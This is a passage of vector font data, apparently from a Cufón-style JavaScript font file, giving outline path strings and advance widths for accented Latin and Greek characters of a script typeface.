m200,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":266},"\u016d":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm127,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":165},"\u0172":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm174,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":266},"\u0173":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm162,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":165},"\u0174":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm257,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":316},"\u0175":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm187,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":244},"\u0176":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm193,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":201},"\u0177":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm122,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u017f":{"d":"-60,77v5,-28,62,5,76,-18v55,-93,22,-288,153,-307v22,-4,30,25,8,27v-45,-11,-56,-7,-73,50v-30,100,-26,250,-141,263v-11,0,-22,-5,-23,-15","w":98},"\u01fa":{"d":"229,-327r33,0r-59,51r-11,0xm-18,27v-2,-17,24,-7,30,-7v44,-13,62,-58,95,-105v35,-50,60,-89,80,-111v5,-6,9,-10,11,-13v-32,-12,-22,-59,11,-59v35,0,42,54,7,60v-9,44,-20,142,-26,199v14,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v7,-17,12,-39,15,-65v-21,-2,-26,-1,-64,0v-40,55,-50,91,-105,104v-13,0,-19,-5,-19,-14xm209,-219v10,1,19,-9,18,-19v1,-9,-9,-19,-18,-18v-10,-1,-19,9,-19,18v0,9,9,20,19,19xm172,-76v7,-53,12,-88,17,-105v-16,21,-41,56,-73,105r56,0","w":223},"\u01fb":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm100,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm149,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19xm151,-284r34,0r-60,51r-10,0","w":151},"\u01fc":{"d":"284,-210v-6,19,-7,21,-10,45r-9,0v16,-42,-30,-30,-60,-30r-20,78v30,-2,51,8,52,-18r9,0v-6,19,-10,36,-12,51r-9,0v11,-29,-19,-22,-43,-23r-24,93v37,-6,58,0,93,2v36,2,-9,-34,18,-39v8,1,15,7,14,18v-9,68,-114,16,-175,37v2,-15,20,-10,24,-24r15,-50r-54,0v-26,33,-40,88,-86,98v-17,3,-26,-22,-7,-23v12,3,23,9,33,-3v34,-41,89,-160,129,-199v-6,-7,-21,-1,-31,2r2,-9v44,-11,102,5,151,-6xm150,-84r27,-113v-27,30,-53,67,-77,113v17,2,32,1,50,0xm226,-284r34,0r-60,51r-10,0","w":266},"\u01fd":{"d":"49,5v-32,-5,-24,-53,-10,-79v21,-39,44,-77,104,-70v2,-7,8,-8,16,-9r-5,17v18,-16,59,-19,56,11v-4,43,-35,45,-76,67v-2,17,-3,40,13,40v11,0,27,-7,47,-23r6,7v-25,26,-48,39,-70,39v-20,-1,-26,-16,-26,-38v-13,16,-31,34,-55,38xm185,-118v-7,-28,-31,-11,-37,8v-4,14,-9,27,-11,40v22,-10,44,-23,48,-48xm54,-41v-2,30,21,26,37,10v19,-19,25,-62,35,-93v-52,-13,-69,39,-72,83xm178,-220r34,0r-60,51r-10,0","w":194},"\u01fe":{"d":"70,-17v-67,-83,31,-240,141,-182r20,-26r9,7r-20,26v75,79,-30,250,-142,182r-24,31r-8,-7xm196,-179v-55,-52,-116,15,-116,90v0,19,3,35,9,48xm139,-8v68,0,91,-104,63,-162r-107,139v8,13,24,23,44,23xm197,-284r34,0r-60,51r-10,0","w":237},"\u01ff":{"d":"47,-9v-32,-64,32,-168,102,-130v6,-7,11,-22,20,-10r-13,18v34,63,-35,162,-102,128v-6,6,-11,21,-19,9xm110,-135v-31,0,-50,55,-41,98r62,-79v-4,-13,-11,-19,-21,-19xm92,-9v33,0,47,-54,42,-95r-62,78v5,11,11,17,20,17xm143,-220r34,0r-60,51r-10,0","w":158},"\u0384":{"d":"104,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":129},"\u0385":{"d":"93,-169v2,-23,-7,-60,16,-59v28,7,-7,43,-10,59r-6,0xm65,-200v8,0,15,7,15,15v0,8,-7,14,-15,14v-7,0,-14,-7,-14,-14v0,-8,6,-15,14,-15xm136,-200v8,0,14,7,14,15v0,7,-7,14,-14,14v-8,0,-15,-6,-15,-14v0,-8,7,-15,15,-15","w":129},"\u0386":{"d":"105,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm176,-76v6,-48,11,-83,17,-105r-73,105r56,0xm55,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":227},"\u0387":{"d":"52,-121v-5,-26,35,-35,35,-7v4,26,-35,33,-35,7","w":93},"\u0388":{"d":"59,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":257},"\u0389":{"d":"239,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":281},"\u038a":{"d":"124,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm43,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":144},"\u038c":{"d":"49,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm140,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":228},"\u038e":{"d":"300,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm46,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":223},"\u038f":{"d":"162,-198v-78,-4,-109,147,-32,165r-1,35v-19,-3,-76,-3,-94,1v5,-15,8,-29,11,-40v5,0,11,-2,9,5v2,20,46,6,68,10v-40,-10,-70,-35,-70,-79v0,-57,56,-109,119,-109v50,0,80,26,80,75v0,56,-43,105,-89,113v31,-3,71,10,75,-15r9,0v-5,12,-8,26,-11,40v-23,-4,-63,-4,-86,-1r5,-36v71,-5,96,-159,7,-164xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":241},"\u0390":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm87,-169v2,-23,-7,-60,16,-59v28,7,-7,43,-10,59r-6,0xm59,-200v8,0,15,7,15,15v0,8,-7,14,-15,14v-7,0,-14,-7,-14,-14v0,-8,6,-15,14,-15xm130,-200v8,0,14,7,14,15v0,7,-7,14,-14,14v-8,0,-15,-6,-15,-14v0,-8,7,-15,15,-15","w":86},"\u0391":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"\u0392":{"d":"123,-152v3,-11,1,-18,-10,-17r2,-8v13,-1,28,-3,43,-7v-9,26,-12,42,-18,68v64,11,90,-88,17,-85v-63,2,-116,43,-121,103v-2,26,24,28,28,45v0,4,-3,9,-9,9v-17,-1,-33,-28,-31,-50v4,-72,63,-117,139,-119v35,0,64,14,64,43v0,28,-19,45,-44,53v26,4,43,16,43,44v0,64,-66,73,-141,73v-12,0,-23,1,-32,3r3,-10v31,-4,33,-11,41,-43xm105,-13v56,20,106,-27,84,-77v-12,-15,-21,-14,-52,-15v-11,30,-13,69,-32,92","w":216},"\u0393":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v1,-52,39,-95,99,-95v35,0,72,3,101,-5v-6,26,-10,41,-11,47r-9,0v18,-45,-32,-26,-67,-30v-8,34,-40,158,-51,184v14,3,27,4,40,1v-2,21,-38,9,-57,9v-12,0,-24,1,-37,3r2,-10v47,-11,38,-36,52,-93","w":197},"\u0394":{"d":"144,-200v-55,2,-93,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-13,47,-22,155,-30,225v-44,-4,-101,-4,-145,0v34,-47,35,-47,62,-87v41,-61,69,-100,84,-116xm120,-16v10,-86,17,-142,22,-165v-14,17,-52,72,-114,165r92,0","w":162},"\u0395":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34","w":223},"\u0396":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40","w":223},"\u0397":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184","w":244},"\u0398":{"d":"37,-77v0,-63,51,-133,118,-133v49,0,81,34,81,82v0,62,-53,133,-119,133v-47,0,-80,-35,-80,-82xm128,-8v83,5,111,-187,16,-190v-87,-4,-107,185,-16,190xm143,-103v-22,1,-38,-3,-39,18r-10,0v3,-9,7,-25,11,-49r9,0v-7,20,14,15,32,15v19,0,18,-1,23,-15r10,0v-2,7,-6,23,-11,49r-9,0v3,-17,1,-18,-16,-18","w":216},"\u0399":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":136},"\u039a":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113","w":237},"\u039b":{"d":"-18,27v-2,-16,24,-7,30,-7v11,0,24,-9,38,-26v35,-40,110,-165,140,-194v-55,2,-93,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-14,62,-21,143,-29,213v14,3,25,4,38,1r-1,10v-25,3,-46,-6,-72,0v18,-44,23,-154,34,-183v-52,62,-94,152,-153,208v-14,14,-51,23,-54,0","w":223},"\u039c":{"d":"304,2v-26,6,-50,-6,-75,2v16,-41,31,-128,48,-169v-33,40,-80,112,-111,172r-14,-189v-13,86,-27,182,-109,194v-21,4,-27,-24,-7,-25v63,15,76,-46,92,-101v8,-28,11,-56,13,-83v-41,-1,-82,21,-85,56v-1,11,30,36,5,42v-12,-1,-20,-20,-19,-33v3,-63,69,-77,134,-79v-1,47,8,104,10,158v41,-69,79,-130,133,-168v-20,57,-41,145,-57,212v17,4,28,4,44,1","w":302},"\u039d":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41","w":252},"\u039e":{"d":"107,-184v-32,-1,-43,10,-31,30v0,7,-3,10,-10,10v-8,0,-12,-5,-12,-16v2,-71,139,-37,199,-50v-4,15,-8,31,-11,48r-10,0v1,-6,3,-13,4,-21v-43,2,-86,1,-129,-1xm173,-101v-28,3,-68,-12,-69,20r-10,0v2,-9,6,-27,10,-55r9,0v-5,29,42,10,63,15v18,0,17,-1,22,-15r10,0v-2,7,-6,25,-10,55r-9,0v1,-15,4,-23,-16,-20xm184,-22v33,2,43,-10,31,-30v0,-7,3,-10,10,-10v8,0,12,5,12,16v-1,70,-141,37,-199,50v4,-15,8,-31,11,-48r10,0v-1,6,-3,13,-4,21v43,-2,86,-1,129,1","w":231},"\u039f":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"\u03a0":{"d":"319,-223v0,26,-34,34,-66,33v-19,47,-36,108,-51,181v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v11,-30,45,-174,60,-194r-77,-2v-13,28,-40,171,-67,183v-15,14,-30,21,-44,21v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,18,-8,27,-25v11,-22,38,-119,50,-168v-44,-1,-73,19,-76,55v-2,16,14,20,15,33v0,7,-5,11,-12,11v-13,0,-18,-19,-18,-33v0,-47,48,-87,100,-84r146,7v31,5,9,-30,30,-33v9,-1,12,7,12,14","w":244},"\u03a1":{"d":"120,-151v3,-12,0,-20,-10,-17r2,-8v17,-2,32,-4,44,-7v-9,22,-16,56,-23,81v44,7,75,-20,75,-59v0,-27,-21,-40,-51,-39v-61,1,-114,42,-119,99v-2,25,23,30,27,47v1,6,-4,10,-9,10v-17,-3,-31,-27,-30,-51v2,-67,66,-119,138,-116v41,1,75,13,75,50v0,50,-50,74,-108,71r-22,82v20,4,33,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v30,-5,33,-12,40,-41","w":194},"\u03a3":{"d":"37,-110v2,-82,78,-96,172,-96v23,0,39,-1,48,-4v-5,20,-8,34,-9,42r-9,0v3,-43,-16,-27,-73,-27v-16,0,-28,1,-35,1r59,80v-25,21,-62,65,-88,91r95,1v35,1,37,-13,27,-30v0,-7,4,-10,11,-10v8,0,11,5,11,16v-4,67,-114,39,-178,49v-4,0,-5,-2,-5,-5v23,-36,67,-67,96,-105v-19,-31,-38,-59,-56,-81v-24,9,-50,32,-50,64v0,16,27,48,0,48v-13,0,-16,-20,-16,-34","w":241},"\u03a4":{"d":"263,-223v0,33,-48,34,-88,31r-45,184v19,2,28,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v52,-9,38,-25,54,-89r24,-97v-57,-5,-102,9,-106,56v-2,14,15,19,16,32v0,7,-5,11,-12,11v-14,-1,-19,-18,-19,-33v0,-53,46,-84,107,-84v14,0,68,7,86,7v30,6,9,-30,30,-33v9,-1,12,7,12,14","w":180},"\u03a5":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125","w":201},"\u03a6":{"d":"174,2v-35,6,-67,-9,-101,2r2,-10v27,-3,31,-9,40,-38v-49,0,-76,-13,-76,-53v0,-53,41,-68,108,-68v3,-11,4,-21,6,-31v-11,0,-16,-1,-28,2r2,-10v21,-3,76,-1,90,-6v-7,23,-44,5,-43,45v50,-1,78,12,78,48v0,49,-45,75,-110,73r-10,35v16,5,24,5,43,1xm144,-54v58,7,91,-45,67,-89v-6,-7,-20,-11,-40,-12xm144,-154v-47,-2,-74,18,-74,58v0,27,16,42,48,42","w":230},"\u03a7":{"d":"46,10v-17,12,-40,23,-49,4v4,-19,39,-10,49,-25v22,-16,59,-70,80,-99v-11,-36,-17,-64,-17,-86v-13,0,-20,0,-32,3r2,-11v18,-3,38,1,56,-4v0,22,3,46,10,73v33,-35,52,-85,106,-94v13,-2,20,10,13,19v-27,8,-50,9,-67,31v-13,18,-31,37,-48,59v12,34,18,68,17,111v12,3,19,3,34,1r-2,10v-22,-1,-36,-4,-59,0v5,-35,0,-70,-9,-97v-22,31,-66,93,-84,105","w":201},"\u03a8":{"d":"111,-196v-44,-5,-80,27,-57,60v0,6,-5,12,-11,12v-38,-21,6,-79,38,-80v6,-3,54,-5,62,-6v-17,34,-26,63,-26,89v0,31,18,48,54,50v13,-55,22,-97,30,-124v-11,0,-16,2,-30,4v7,-24,42,-9,82,-17r-3,10v-28,1,-23,4,-31,30v-5,15,-12,47,-24,97v76,-1,107,-91,75,-155v-1,-8,7,-13,13,-14v11,0,17,17,17,51v0,80,-37,125,-109,135v-1,7,-3,21,-7,43v8,3,19,5,31,4v-10,22,-68,-1,-97,10r2,-8v35,-10,42,-8,48,-49v-97,-7,-94,-67,-57,-142","w":269},"\u03a9":{"d":"158,-198v-78,-4,-109,147,-32,165r-1,35v-19,-3,-76,-3,-94,1v5,-15,8,-29,11,-40v5,0,11,-2,9,5v2,20,46,6,68,10v-40,-10,-70,-35,-70,-79v0,-57,56,-109,119,-109v50,0,80,26,80,75v0,56,-43,105,-89,113v31,-3,71,10,75,-15r9,0v-5,12,-8,26,-11,40v-23,-4,-63,-4,-86,-1r5,-36v71,-5,96,-159,7,-164","w":237},"\u03aa":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm91,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm142,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":136},"\u03ab":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm147,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm198,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":201},"\u03ac":{"d":"114,-148v22,2,22,23,29,49v19,-25,29,-47,55,-54v8,0,12,4,12,11v-1,16,-27,9,-35,19v-6,5,-16,17,-30,37v9,27,4,97,40,57r5,8v-22,19,-40,39,-52,17v-7,-12,-9,-38,-12,-56v-26,43,-52,65,-76,65v-15,0,-23,-10,-23,-30v0,-44,46,-127,87,-123xm99,-128v-26,1,-43,56,-43,87v0,29,21,26,36,11v8,-8,19,-22,31,-43v-8,-39,-2,-49,-24,-55xm119,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":171},"\u03ad":{"d":"98,-130v-16,0,-25,15,-25,31v0,17,17,20,36,17r-3,11v-29,-8,-46,7,-47,34v8,39,47,22,72,-4r5,9v-22,25,-44,37,-66,37v-60,1,-44,-74,-3,-81v-16,-4,-23,-13,-23,-24v-1,-26,48,-50,77,-48v22,-5,37,27,12,29v-9,1,-26,-11,-35,-11xm108,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":123},"\u03ae":{"d":"88,-102v7,-11,51,-47,68,-46v10,0,15,6,15,17v0,45,-55,215,-49,204v-13,5,-25,12,-38,20v-11,-9,10,-18,11,-24v16,-44,33,-126,48,-188v-12,-19,-45,17,-52,27v-14,22,-18,62,-26,92r-27,0r30,-124v-8,-11,-14,3,-32,18r-6,-7v23,-24,43,-35,59,-35v8,0,9,4,7,11xm125,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":162},"\u03af":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm87,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":86},"\u03b0":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154xm118,-169v2,-23,-7,-60,16,-59v28,7,-7,43,-10,59r-6,0xm90,-200v8,0,15,7,15,15v0,8,-7,14,-15,14v-7,0,-14,-7,-14,-14v0,-8,6,-15,14,-15xm161,-200v8,0,14,7,14,15v0,7,-7,14,-14,14v-8,0,-15,-6,-15,-14v0,-8,7,-15,15,-15","w":159},"\u03b1":{"d":"114,-148v22,2,22,23,29,49v19,-25,29,-47,55,-54v8,0,12,4,12,11v-1,16,-27,9,-35,19v-6,5,-16,17,-30,37v9,27,4,97,40,57r5,8v-22,19,-40,39,-52,17v-7,-12,-9,-38,-12,-56v-26,43,-52,65,-76,65v-15,0,-23,-10,-23,-30v0,-44,46,-127,87,-123xm99,-128v-26,1,-43,56,-43,87v0,29,21,26,36,11v8,-8,19,-22,31,-43v-8,-39,-2,-49,-24,-55","w":171},"\u03b2":{"d":"171,-99v0,56,-57,139,-105,88v-13,45,-27,99,-79,103v-20,1,-35,-20,-15,-25v15,2,37,20,47,-2v34,-81,37,-228,83,-296v20,-30,80,-21,79,19v0,26,-16,51,-48,73v26,-5,38,9,38,40xm143,-93v0,-28,-11,-37,-38,-32r2,-12v26,-10,48,-41,49,-75v1,-25,-27,-34,-37,-14v-20,41,-37,128,-43,186v-2,18,9,33,25,33v28,0,42,-53,42,-86","w":164},"\u03b3":{"d":"72,-148v20,11,47,93,39,133v4,-7,10,-18,17,-34v33,-72,58,-108,75,-108v19,4,13,26,-4,30v-33,18,-32,29,-55,74v-33,66,-43,96,-87,130v-14,11,-29,15,-44,15v-11,1,-21,-4,-21,-14v0,-21,30,-10,44,-9v24,1,58,-45,56,-73v-3,-41,-14,-155,-62,-109r-5,-7v24,-18,40,-28,47,-28","w":169},"\u03b4":{"d":"31,-41v0,-44,28,-93,63,-102v-22,-15,-32,-14,-34,-39v-3,-33,64,-68,96,-66v12,0,17,4,17,12v0,20,-37,11,-55,10v-18,-1,-34,17,-32,34v5,46,72,38,72,